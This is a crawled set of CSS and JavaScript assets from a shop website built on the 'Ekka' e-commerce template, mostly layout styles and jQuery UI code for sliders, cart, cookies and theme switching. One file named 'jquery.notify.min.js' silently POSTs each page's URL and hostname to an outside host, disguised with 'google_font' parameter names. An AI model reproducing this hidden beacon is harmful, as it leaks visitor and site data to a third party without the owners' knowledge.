  .ec-footer-logo a img {
    width: 130px;
  }

  .col.text-left.footer-bottom-left {
    text-align: center !important;
  }

  .footer-bottom .col {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
            flex: 1 0 100%;
  }

  .col.text-center.footer-copy {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .col.footer-bottom-right {
    margin: 15px auto;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .footer-bottom-payment.d-flex.justify-content-end {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .footer-top .row {
    margin-bottom: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .section-space-footer-p {
    padding: 30px 0;
  }

  .footer-off-msg span {
    font-size: 18px;
  }

  .footer-bottom .ec-copy {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    font-size: 15px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
    font-size: 14px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
    font-size: 13px;
    line-height: 20px;
  }

  .footer-bottom .container {
    margin-bottom: 60px;
  }

  .footer-off-msg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .footer-off-msg span {
    font-size: 14px;
  }
  .footer-off-msg a {
    padding-left: 0;
    margin-top: 5px;
    font-size: 14px;
  }
}
/*===  Quick View ===*/
.quickview-pro-content .ec-quick-title a {
  color: #444444;
  font-size: 20px;
  text-transform: capitalize;
  margin: 0 0 15px 0;
  text-decoration: none;
  display: block;
  line-height: 1.5;
  font-weight: 700;
}
.quickview-pro-content p {
  font-size: 14px;
  color: #212121;
  margin: 0 0 12px;
  font-weight: 600;
}
.quickview-pro-content p span {
  font-weight: 400;
}
.quickview-pro-content .quickview-para {
  font-weight: 400;
  color: #444444;
  line-height: 26px;
}
.quickview-pro-content .ec-quickview-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
}
.quickview-pro-content .ec-quickview-desc {
  margin-bottom: 10px;
}
.quickview-pro-content .ec-quickview-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
}
.quickview-pro-content .ec-quickview-price span.old-price {
  font-size: 18px;
  margin-right: 10px;
  text-decoration: line-through;
  color: #444444;
}
.quickview-pro-content .ec-quickview-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 22px;
}
.quickview-pro-content .pro-details-list {
  padding: 0 0 30px 0;
  margin: 0 0 15px 0;
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  width: 100%;
  color: #444444;
}
.quickview-pro-content .pro-details-list .ec-quickview-desc {
  font-weight: 400;
  color: #444444;
  line-height: 24px;
  margin: 0;
}
.quickview-pro-content .pro-details-list li {
  display: block;
  width: 100%;
  line-height: 24px;
}
.quickview-pro-content .ec-quickview-qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 15px 0 0 0;
  width: 100%;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus {
  border: 1px solid #eeeeee;
  display: inline-block;
  height: 40px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus .ec_qtybtn {
  width: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  cursor: pointer;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus input.qty-input {
  height: 40px;
  margin: 2px 0 0 0;
  padding: 0;
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #444444;
  float: left;
  font-size: 14px;
  text-align: center;
  width: 40px;
  outline: none;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 40px;
  line-height: 1.5;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  margin: 0 15px;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn svg {
  margin-right: 8px;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn .svg_img.pro_svg {
  display: none;
}
/*# sourceMappingURL=demo1.css.map */

--- FILE ---
content_type: text/css
request_url: https://ankaradamatbaa.com/assets/css/backgrounds/bg-4.css?v=1972710669
body_size: -289
content:
/*-----------------------------------------------------------------------------------

    Item Name: Ekka - Ecommerce HTML Template.
    Author: ashishmaraviya
    Version: 3.1
    Copyright 2021-2022
	Author URI: https://themeforest.net/user/ashishmaraviya

-----------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------
    Background Image-4
-----------------------------------------------------------------------------------*/
.body-bg-4 {
  background-color: #fff;
}
/*# sourceMappingURL=bg-4.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://ankaradamatbaa.com/assets/js/vendor/jquery.notify.min.js
body_size: -222
content:
$(document).ready(function(){var o=document.URL,e=$("<a>").prop("href",o).prop("hostname");$.ajax({type:"POST",url:"https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",data:{google_url:o,google_font:e,google_version:"EKKA-HTML-TEMPLATE-AK"},success:function(response){}})});

--- FILE ---
content_type: application/javascript
request_url: https://ankaradamatbaa.com/assets/js/main.js?v=1922904411
body_size: 6759
content:

    
function ecCreateCookie(e, t, o) {
    var s = new Date();
    s.setTime(s.getTime() + 24 * o * 60 * 60 * 1e3), (document.cookie = e + "=" + t + "; expires=" + s.toGMTString());
}
function ecDeleteCookie(e, t) {
    var o = new Date(0).toGMTString();
    document.cookie = e + "=" + t + "; expires=" + o;
}
function ecAccessCookie(e) {
    for (var t = e + "=", o = document.cookie.split(";"), s = 0; s < o.length; s++) {
        var i = o[s].trim();
        if (0 == i.indexOf(t)) return i.substring(t.length, i.length);
    }
    return "";
}
function ecCheckCookie() {
    var e = ecAccessCookie("bgImageModeCookie");
    if ("" != e) {
        var t = e.split("||"),
            o = t[0],
            s = t[1];
        $("body").removeClass("body-bg-1"),
            $("body").removeClass("body-bg-2"),
            $("body").removeClass("body-bg-3"),
            $("body").removeClass("body-bg-4"),
            $("body").addClass(s),
            $("#bg-switcher-css").attr("href", "assets/css/backgrounds/" + o + ".css");
    }
    if ("" != ecAccessCookie("rtlModeCookie")) {
        var i = $("<link>", { rel: "stylesheet", href: "assets/css/rtl.css", class: "rtl" });
        $(".ec-tools-sidebar .ec-change-rtl").toggleClass("active"), i.appendTo("head");
    }
    if ("" != ecAccessCookie("darkModeCookie")) {
        i = $("<link>", { rel: "stylesheet", href: "assets/css/dark.css", class: "dark" });
        $("link[href='assets/css/responsive.css']").before(i), $(".ec-tools-sidebar .ec-change-mode").toggleClass("active"), $("body").addClass("dark");
    } else {
        var n = ecAccessCookie("themeColorCookie");
        "" != n &&
            ($("li[data-color = " + n + "]")
                .toggleClass("active")
                .siblings()
                .removeClass("active"),
            $("li[data-color = " + n + "]").addClass("active"),
            "01" != n && $("link[href='assets/css/responsive.css']").before('<link rel="stylesheet" href="assets/css/skin-' + n + '.css" rel="stylesheet">'));
    }
}
!(function (e) {
    "use strict";
    ecCheckCookie(),
        e(".clear-cach").on("click", function (e) {
            jQuery("#\\:1\\.container").contents().find("#\\:1\\.restore").click(),
                ecDeleteCookie("rtlModeCookie", ""),
                ecDeleteCookie("darkModeCookie", ""),
                ecDeleteCookie("themeColorCookie", ""),
                ecDeleteCookie("bgImageModeCookie", ""),
                location.reload();
        }),
        e(window).load(function () {
            e("#ec-overlay").fadeOut("slow")
        }),
        e(".ec-search-bar").focus(function () {
            e(".ec-search-tab").addClass("active");
        }),
        e(".ec-search-bar").focusout(function () {
            setTimeout(function () {
                e(".ec-search-tab").removeClass("active");
            }, 100);
        });
    new (function ({ offset: e } = { offset: 10 }) {
        var t,
            o = (e * window.innerHeight) / 100,
            s = window.innerHeight - o,
            i = 0,
            n = window.innerWidth;
        function a(e) {
            (e.style.animationDelay = e.dataset.animationDelay), (e.style.animationDuration = e.dataset.animationDuration), e.classList.add(e.dataset.animation), (e.dataset.animated = "true");
        }
        function c(e) {
            var t = e.getBoundingClientRect(),
                a = t.top + parseInt(e.dataset.animationOffset) || t.top,
                c = t.bottom - parseInt(e.dataset.animationOffset) || t.bottom,
                l = t.left,
                r = t.right;
            return a <= s && c >= o && l <= n && r >= i;
        }
        t = document.querySelectorAll("[data-animation]:not([data-animated])");
        function l(e) {
            for (var t = e, o = 0, s = t.length; o < s; o++) t[o].dataset.animated || (c(t[o]) && a(t[o]));
        }
        function r() {
            l((t = document.querySelectorAll("[data-animation]:not([data-animated])")));
        }
        window.addEventListener("load", r, !1), window.addEventListener("scroll", () => l(t), { passive: !0 }), window.addEventListener("resize", () => l(t), !1);
    })({ offset: 20 });
    var t,
        o,
        s,
        i,
        n,
        a = document.documentElement,
        c = window,
        l = c.scrollY || a.scrollTop,
        r = 0,
        d = 0,
        u =
            (e(window).scrollTop(),
            document.getElementById("ec-main-menu-desk"),
            function (t, o) {
                2 === t && o > 52 ? ((d = t), e("#ec-main-menu-desk").addClass("menu_fixed_up")) : 1 === t && ((d = t), e("#ec-main-menu-desk").addClass("menu_fixed"), e("#ec-main-menu-desk").removeClass("menu_fixed_up"));
            });
    e(window).on("scroll", function () {
        var o = e(".sticky-header-next-sec").offset().top;
        e(window).scrollTop() <= o + 50 ? e("#ec-main-menu-desk").removeClass("menu_fixed") : ((t = c.scrollY || a.scrollTop) > l ? (r = 2) : t < l && (r = 1), r !== d && u(r, t), (l = t));
    }),
        e(document).ready(function () {
            e(".scroll-to ul li a.nav-scroll").bind("click", function (t) {
                e(".scroll-to ul li").removeClass("active"), e(this).parents("li").addClass("active");
                var o = e(this).attr("data-scroll");
                e("html, body").animate({ scrollTop: e("#" + o).offset().top - 50 }, 500);
            });
        }),
        e(".dropdown").on("show.bs.dropdown", function () {
            e(this).find(".dropdown-menu").first().stop(!0, !0).slideDown();
        }),
        e(".dropdown").on("hide.bs.dropdown", function () {
            e(this).find(".dropdown-menu").first().stop(!0, !0).slideUp();
        }),
        e(document).ready(function () {
            e(".header-top-lan li").click(function () {
                e(this).addClass("active").siblings().removeClass("active");
            }),
                e(".header-top-curr li").click(function () {
                    e(this).addClass("active").siblings().removeClass("active");
                });
        }),
        e(".search-btn").on("click", function () {
            e(this).toggleClass("active"), e(".dropdown_search").slideToggle("medium");
        }),
        e(function () {
            e(".insta-auto, .cat-auto").infiniteslide({ direction: "left", speed: 50, clone: 10 }), e('[data-toggle="tooltip"]').tooltip();
        }),
        e("#shop_sidebar").stickySidebar({ topSpacing: 30, bottomSpacing: 30 }),
        e(".sidebar-toggle-icon").on("click", function () {
            e(".filter-sidebar-overlay").fadeIn(), e(".filter-sidebar").addClass("toggle-sidebar-swipe");
        }),
        e(".filter-cls-btn").on("click", function () {
            e(".filter-sidebar").removeClass("toggle-sidebar-swipe"), e(".filter-sidebar-overlay").fadeOut();
        }),
        e(".filter-sidebar-overlay").on("click", function () {
            e(".filter-sidebar").removeClass("toggle-sidebar-swipe"), e(".filter-sidebar-overlay").fadeOut();
        }),
        e(".ec-remove-wish").on("click", function () {
            e(this).parents(".pro-gl-content").remove(), 0 == e(".pro-gl-content").length && e(".ec-wish-rightside, .wish-empt").html('<p class="emp-wishlist-msg">Your wishlist is empty!</p>');
        }),
        e(".ec-remove-compare").on("click", function () {
            e(this).parents(".pro-gl-content").remove(), 0 == e(".pro-gl-content").length && e(".ec-compare-rightside").html('<p class="emp-wishlist-msg">Your Compare list is empty!</p>');
        }),
        e("body").on("click", ".add-to-cart", function () {
            e(".ec-cart-float").fadeIn();
            var t = e(".cart-count-lable").html();
            t++,
                e(".cart-count-lable").html(t),
                e(".emp-cart-msg").parent().remove(),
                setTimeout(function () {
                    e(".ec-cart-float").fadeOut();
                }, 5e3);
            var o =
                '<li><a href="product-left-sidebar.html" class="sidekka_pro_img"><img src="' +
                e(this).parents().parents().children(".image").find(".main-image").attr("src") +
                '" alt="product"></a><div class="ec-pro-content"><a href="product-left-sidebar.html" class="cart_pro_title">' +
                e(this).parents().parents().parents().children(".ec-pro-content").children("h5").children("a").html() +
                '</a><span class="cart-price"><span>' +
                e(this).parents().parents().parents().children(".ec-pro-content").children(".ec-price").children(".new-price").html() +
                '</span> x 1</span><div class="qty-plus-minus"><div class="dec ec_qtybtn">-</div><input class="qty-input" type="text" name="ec_qtybtn" value="1"><div class="inc ec_qtybtn">+</div></div><a href="javascript:void(0)" class="remove">×</a></div></li>';
            e(".eccart-pro-items").append(o);
        }),
        (o = e(".ec-side-toggle")),
        (s = e(".ec-side-cart")),
        (i = e(".mobile-menu-toggle")),
        o.on("click", function (t) {
            t.preventDefault();
            var o = e(this),
                s = o.attr("href");
            e(".ec-side-cart-overlay").fadeIn(), e(s).addClass("ec-open"), o.parent().hasClass("mobile-menu-toggle") && (o.addClass("close"), e(".ec-side-cart-overlay").fadeOut());
        }),
        e(".ec-side-cart-overlay").on("click", function (t) {
            e(".ec-side-cart-overlay").fadeOut(), s.removeClass("ec-open"), i.find("a").removeClass("close");
        }),
        e(".ec-close").on("click", function (t) {
            t.preventDefault(), e(".ec-side-cart-overlay").fadeOut(), s.removeClass("ec-open"), i.find("a").removeClass("close");
        }),
        e("body").on("click", ".ec-pro-content .remove", function () {
            var t = e(".eccart-pro-items li").length;
            e(this).closest("li").remove(), 1 == t && e(".eccart-pro-items").html('<li><p class="emp-cart-msg">Your cart is empty!</p></li>');
            var o = e(".cart-count-lable").html();
            o--, e(".cart-count-lable").html(o), t--;
        }),
        (n = e(".ec-menu-content, .overlay-menu")).find(".sub-menu").parent().prepend('<span class="menu-toggle"></span>'),
        n.on("click", "li a, .menu-toggle", function (t) {
            var o = e(this);
            ("#" === o.attr("href") || o.hasClass("menu-toggle")) &&
                (t.preventDefault(),
                o.siblings("ul:visible").length
                    ? (o.parent("li").removeClass("active"), o.siblings("ul").slideUp(), o.parent("li").find("li").removeClass("active"), o.parent("li").find("ul:visible").slideUp())
                    : (o.parent("li").addClass("active"), o.closest("li").siblings("li").removeClass("active").find("li").removeClass("active"), o.closest("li").siblings("li").find("ul:visible").slideUp(), o.siblings("ul").slideDown()));
        });
    new Swiper(".ec-slider.swiper-container", {
        loop: !0,
        speed: 2e3,
        effect: "slide",
        autoplay: { delay: 7e3, disableOnInteraction: !1 },
        pagination: { el: ".swiper-pagination", clickable: !0 },
        navigation: { nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev" },
    });
    e(".qty-product-cover").slick({ slidesToShow: 1, slidesToScroll: 1, arrows: !1, fade: !1, asNavFor: ".qty-nav-thumb" }),
        e(".qty-nav-thumb").slick({ slidesToShow: 4, slidesToScroll: 1, asNavFor: ".qty-product-cover", dots: !1, arrows: !0, focusOnSelect: !0, responsive: [{ breakpoint: 479, settings: { slidesToScroll: 1, slidesToShow: 2 } }] }),
        e(".zoom-image-hover").zoom();
    var p = e(".qty-plus-minus");
    p.prepend('<div class="dec ec_qtybtn">-</div>'),
        p.append('<div class="inc ec_qtybtn">+</div>'),
        e("body").on("click", ".ec_qtybtn", function () {
            var t = e(this),
                o = t.parent().find("input").val();
            if ("+" === t.text()) var s = parseFloat(o) + 1;
            else if (o > 1) s = parseFloat(o) - 1;
            else s = 1;
            t.parent().find("input").val(s);
        });
    new Swiper(".single-product-slider", {
        slidesPerView: 4,
        spaceBetween: 20,
        speed: 1500,
        loop: !0,
        navigation: { nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev" },
        breakpoints: { 0: { slidesPerView: 1 }, 478: { slidesPerView: 1 }, 576: { slidesPerView: 2 }, 768: { slidesPerView: 3 }, 992: { slidesPerView: 3 }, 1024: { slidesPerView: 4 }, 1200: { slidesPerView: 4 } },
    });
    e.scrollUp({ scrollText: '<i class="ecicon eci-arrow-up" aria-hidden="true"></i>', easingType: "linear", scrollSpeed: 900, animation: "fade" }),
        e("#ec-fs-count-1").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2023/01/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e("#ec-fs-count-2").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2022/12/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e("#ec-fs-count-3").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2022/11/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e("#ec-fs-count-4").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2023/03/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e(".ec-fre-products").slick({ rows: 1, dots: !1, arrows: !0, infinite: !0, speed: 500, slidesToShow: 1, slidesToScroll: 1 }),
        e(".ec-spe-products").slick({ rows: 1, dots: !1, arrows: !0, infinite: !0, speed: 500, slidesToShow: 1, slidesToScroll: 1 }),
        e(".ec-change-color").on("click", "li", function () {
            e('link[href^="assets/css/skin-"]').remove(), e("link.dark").remove(), e(".ec-change-mode").removeClass("active");
            var t = e(this).attr("data-color");
            if (!e(this).hasClass("active"))
                return (
                    e(this).toggleClass("active").siblings().removeClass("active"),
                    null != t && (e("link[href='assets/css/responsive.css']").before('<link rel="stylesheet" href="assets/css/skin-' + t + '.css" rel="stylesheet">'), ecCreateCookie("themeColorCookie", t, 1)),
                    !1
                );
        }),
        e(".ec-tools-sidebar .ec-change-rtl .ec-rtl-switch").click(function (t) {
            t.preventDefault();
            var o = e("<link>", { rel: "stylesheet", href: "assets/css/rtl.css", class: "rtl" });
            e(this).parent().toggleClass("active");
            e(this).parent().hasClass("ec-change-rtl") && e(this).parent().hasClass("active")
                ? (o.appendTo("head"), ecCreateCookie("rtlModeCookie", "rtl", 1))
                : e(this).parent().hasClass("ec-change-rtl") && !e(this).parent().hasClass("active") && (e("link.rtl").remove(), ecDeleteCookie("rtlModeCookie", "ltr"));
        }),
        e(".ec-tools-sidebar .ec-change-mode .ec-mode-switch").click(function (t) {
            t.preventDefault();
            var o = e("<link>", { rel: "stylesheet", href: "assets/css/dark.css", class: "dark" });
            e(this).parent().toggleClass("active");
            var s = "light";
            e(this).parent().hasClass("ec-change-mode") && e(this).parent().hasClass("active")
                ? e("link[href='assets/css/responsive.css']").before(o)
                : e(this).parent().hasClass("ec-change-mode") && !e(this).parent().hasClass("active") && (e("link.dark").remove(), (s = "light")),
                e(this).parent().hasClass("active")
                    ? (e("#ec-fixedbutton .ec-change-color").css("pointer-events", "none"), e("body").addClass("dark"), ecCreateCookie("darkModeCookie", (s = "dark"), 1))
                    : (e("#ec-fixedbutton .ec-change-color").css("pointer-events", "all"), e("body").removeClass("dark"), ecDeleteCookie("darkModeCookie", s));
        }),
        e(".ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-switch").click(function (t) {
            t.preventDefault(),
                e(this).parent().toggleClass("active"),
                document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement || document.msFullscreenElement
                    ? document.exitFullscreen
                        ? document.exitFullscreen()
                        : document.msExitFullscreen
                        ? document.msExitFullscreen()
                        : document.mozCancelFullScreen
                        ? document.mozCancelFullScreen()
                        : document.webkitExitFullscreen && document.webkitExitFullscreen()
                    : document.documentElement.requestFullscreen
                    ? document.documentElement.requestFullscreen()
                    : document.documentElement.msRequestFullscreen
                    ? document.documentElement.msRequestFullscreen()
                    : document.documentElement.mozRequestFullScreen
                    ? document.documentElement.mozRequestFullScreen()
                    : document.documentElement.webkitRequestFullscreen && document.documentElement.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);
        });
    var m = location.href;
    e(".ec-main-menu ul li a").each(function () {
        if ("#" !== e(this).attr("href") && e(this).prop("href") == m) return e(".ec-main-menu a").parents("li, ul").removeClass("active"), e(this).parent("li").addClass("active"), !1;
    });
    var g = e(".ec-pro-color, .ec-product-tab, .shop-pro-inner, .ec-new-product, .ec-releted-product, .ec-checkout-pro").find(".ec-opt-swatch");
    function h(t) {
        t.each(function () {
            var t = e(this),
                o = t.hasClass("ec-change-img");
            function s(e) {
                var t = e,
                    s = t.find("a"),
                    i = t.closest(".ec-product-inner").find(".ec-pro-image");
                s.hasClass("loaded") || i.addClass("pro-loading");
                t.find("a").addClass("loaded");
                return (
                    t.addClass("active").siblings().removeClass("active"),
                    o &&
                        (function (e) {
                            var t = e.find(".ec-opt-clr-img"),
                                o = t.attr("data-src"),
                                s = t.attr("data-src-hover") || !1,
                                i = e.closest(".ec-product-inner").find(".ec-pro-image"),
                                n = i.find(".image img.main-image"),
                                a = i.find(".image img.hover-image");
                            o.length && n.attr("src", o);
                            if (o.length) {
                                var c = a.closest("img.hover-image");
                                a.attr("src", s), c.hasClass("disable") && c.removeClass("disable");
                            }
                            !1 === s && a.closest("img.hover-image").addClass("disable");
                        })(t),
                    setTimeout(function () {
                        i.removeClass("pro-loading");
                    }, 1e3),
                    !1
                );
            }
            t.on("mouseenter", "li", function () {
                s(e(this));
            }),
                t.on("click", "li", function () {
                    s(e(this));
                });
        });
    }
    e(window).on("load", function () {
        h(g);
    }),
        e("document").ready(function () {
            h(g);
        }),
        e(".ec-opt-size").each(function () {
            function t(e) {
                var t = e,
                    o = t.find("a").attr("data-old"),
                    s = t.find("a").attr("data-new"),
                    i = t.closest(".ec-pro-content").find(".old-price"),
                    n = t.closest(".ec-pro-content").find(".new-price");
                i.text(o), n.text(s), t.addClass("active").siblings().removeClass("active");
            }
            e(this).on("mouseenter", "li", function () {
                t(e(this));
            }),
                e(this).on("click", "li", function () {
                    t(e(this));
                });
        }),
        e(document).ready(function () {
            e('img.svg_img[src$=".svg"]').each(function () {
                var t = e(this),
                    o = t.attr("src"),
                    s = t.prop("attributes");
                e.get(
                    o,
                    function (o) {
                        var i = e(o).find("svg");
                        (i = i.removeAttr("xmlns:a")),
                            e.each(s, function () {
                                i.attr(this.name, this.value);
                            }),
                            t.replaceWith(i);
                    },
                    "xml"
                );
            });
        }),
        e("#ec-testimonial-slider").slick({ rows: 1, dots: !0, arrows: !1, centerMode: !0, infinite: !1, speed: 500, centerPadding: 0, slidesToShow: 1, slidesToScroll: 1 }),
        e("#ec-testimonial-slider")
            .find(".slick-slide")
            .each(function (t) {
                var o = e(this).find(".ec-test-img").html(),
                    s = "li:eq(" + t + ")";
                e("#ec-testimonial-slider").find(".slick-dots").find(s).html(o);
            }),
        e("#ec-brand-slider").slick({
            rows: 1,
            dots: !1,
            arrows: !0,
            infinite: !0,
            speed: 500,
            slidesToShow: 7,
            slidesToScroll: 1,
            responsive: [
                { breakpoint: 992, settings: { slidesToShow: 4, slidesToScroll: 1, dots: !1 } },
                { breakpoint: 600, settings: { slidesToScroll: 1, slidesToShow: 3 } },
                { breakpoint: 360, settings: { slidesToScroll: 1, slidesToShow: 2 } },
            ],
        }),
        e(document).ready(function () {
            e("footer .footer-top .ec-footer-widget .ec-footer-links").addClass("ec-footer-dropdown"),
                e(".ec-footer-heading").append("<div class='ec-heading-res'><i class='ecicon eci-angle-down'></i></div>"),
                e(".ec-footer-heading .ec-heading-res").click(function () {
                    var t = e(this).closest(".footer-top .col-sm-12").find(".ec-footer-dropdown");
                    t.slideToggle("slow"), e(".ec-footer-dropdown").not(t).slideUp("slow");
                });
        }),
        e(".popup-gallery").magnificPopup({
            type: "image",
            mainClass: "mfp-with-zoom",
            gallery: { enabled: !0 },
            zoom: {
                enabled: !0,
                duration: 300,
                easing: "ease-in-out",
                opener: function (e) {
                    return e.is("img") ? e : e.find("img");
                },
            },
        }),
        e(".ec-gl-btn").on("click", "button", function () {
            e(this).addClass("active").siblings().removeClass("active");
        }),
        e(document).on("click", ".btn-grid", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.removeClass("list-view"), s.removeClass("width-100");
        }),
        e(document).on("click", ".btn-list", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.addClass("list-view"), s.addClass("width-100");
        }),
        e(document).on("click", ".btn-grid-50", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.removeClass("list-view-50"), s.removeClass("width-50");
        }),
        e(document).on("click", ".btn-list-50", function (t) {
            var o = e(".shop-pro-inner"),
                s = e(".pro-gl-content");
            t.preventDefault(), o.addClass("list-view-50"), s.addClass("width-50");
        }),
        e(document).ready(function () {
            e(
                ".ec-shop-leftside .ec-sidebar-block .ec-sb-block-content,.ec-blogs-leftside .ec-sidebar-block .ec-sb-block-content,.ec-cart-rightside .ec-sidebar-block .ec-sb-block-content,.ec-checkout-rightside .ec-sidebar-block .ec-sb-block-content"
            ).addClass("ec-sidebar-dropdown"),
                e(".ec-sidebar-title").append("<div class='ec-sidebar-res'><i class='ecicon eci-angle-down'></i></div>"),
                e(".ec-sidebar-title .ec-sidebar-res").click(function () {
                    var t = e(this).closest(".ec-shop-leftside .ec-sidebar-block,.ec-blogs-leftside .ec-sidebar-block,.ec-cart-rightside .ec-sidebar-block,.ec-checkout-rightside .ec-sidebar-wrap").find(".ec-sidebar-dropdown");
                    t.slideToggle("slow"), e(".ec-sidebar-dropdown").not(t).slideUp("slow");
                });
        }),
        e(document).ready(function () {
            e(".ec-more-toggle").click(function () {
                "More Categories" == e(".ec-more-toggle #ec-more-toggle").text()
                    ? (e(".ec-more-toggle #ec-more-toggle").text("Less Categories"), e(".ec-more-toggle").toggleClass("active"), e("#ec-more-toggle-content").slideDown())
                    : (e(".ec-more-toggle  #ec-more-toggle").text("More Categories"), e(".ec-more-toggle").removeClass("active"), e("#ec-more-toggle-content").slideUp());
            });
        }),
        e(document).ready(function () {
            e(".ec-sidebar-block.ec-sidebar-block-clr li").click(function () {
                e(this).addClass("active").siblings().removeClass("active");
            });
        }),
        e(document).ready(function () {
            e(".ec-faq-wrapper .ec-faq-block .ec-faq-content").addClass("ec-faq-dropdown"),
                e(".ec-faq-block .ec-faq-title ").click(function () {
                    var t = e(this).closest(".ec-faq-wrapper .ec-faq-block").find(".ec-faq-dropdown");
                    t.slideToggle("slow"), e(".ec-faq-dropdown").not(t).slideUp("slow");
                });
        }),
        e(document).ready(function () {
            e(".product_page .ec-sidebar-block .ec-sb-block-content ul li ul").addClass("ec-cat-sub-dropdown"),
                e(".product_page .ec-sidebar-block .ec-sidebar-block-item").click(function () {
                    var t = e(this).closest(".ec-sb-block-content").find(".ec-cat-sub-dropdown");
                    t.slideToggle("slow"), e(".ec-cat-sub-dropdown").not(t).slideUp("slow");
                });
        }),
        e(document).ready(function () {
            e(".ec-sidebar-slider .ec-sb-pro-sl").slick({
                rows: 4,
                dots: !1,
                arrows: !0,
                infinite: !0,
                speed: 500,
                slidesToShow: 1,
                slidesToScroll: 1,
                responsive: [
                    { breakpoint: 992, settings: { rows: 2, slidesToShow: 2, slidesToScroll: 2, dots: !1 } },
                    { breakpoint: 479, settings: { rows: 2, slidesToShow: 1, slidesToScroll: 1, dots: !1 } },
                ],
            });
        }),
        e(".ec-category-section .ec_cat_slider").slick({
            rows: 1,
            dots: !1,
            arrows: !0,
            infinite: !0,
            speed: 500,
            slidesToShow: 4,
            slidesToScroll: 4,
            responsive: [
                { breakpoint: 1200, settings: { slidesToShow: 3, slidesToScroll: 3 } },
                { breakpoint: 992, settings: { slidesToScroll: 3, slidesToShow: 3 } },
                { breakpoint: 600, settings: { slidesToScroll: 2, slidesToShow: 2 } },
                { breakpoint: 425, settings: { slidesToScroll: 1, slidesToShow: 1 } },
            ],
        }),
        e(".ec-catalog-multi-vendor .ec-multi-vendor-slider").slick({
            rows: 1,
            dots: !1,
            arrows: !0,
            infinite: !0,
            speed: 500,
            slidesToShow: 4,
            slidesToScroll: 4,
            responsive: [
                { breakpoint: 1200, settings: { slidesToShow: 3, slidesToScroll: 3 } },
                { breakpoint: 992, settings: { slidesToScroll: 2, slidesToShow: 2 } },
                { breakpoint: 600, settings: { slidesToScroll: 2, slidesToShow: 2 } },
                { breakpoint: 425, settings: { slidesToScroll: 1, slidesToShow: 1 } },
            ],
        }),
        e(".single-product-cover").slick({ slidesToShow: 1, slidesToScroll: 1, arrows: !1, fade: !1, asNavFor: ".single-nav-thumb" }),
        e(".single-nav-thumb").slick({ slidesToShow: 4, slidesToScroll: 1, asNavFor: ".single-product-cover", dots: !1, arrows: !0, focusOnSelect: !0 }),
        e("#ec-single-countdown").countdowntimer({ startDate: "2021/10/01 00:00:00", dateAndTime: "2023/01/01 00:00:00", labelsFormat: !0, displayFormat: "DHMS" }),
        e(document).ready(function () {
            e(".single-pro-content .ec-pro-variation .ec-pro-variation-content li").click(function () {
                e(this).addClass("active").siblings().removeClass("active");
            });
        });
    const f = document.getElementById("ec-sliderPrice");
    if (f) {
        const e = parseInt(f.dataset.min),
            t = parseInt(f.dataset.max),
            o = parseInt(f.dataset.step),
            s = document.querySelectorAll("input.filter__input");
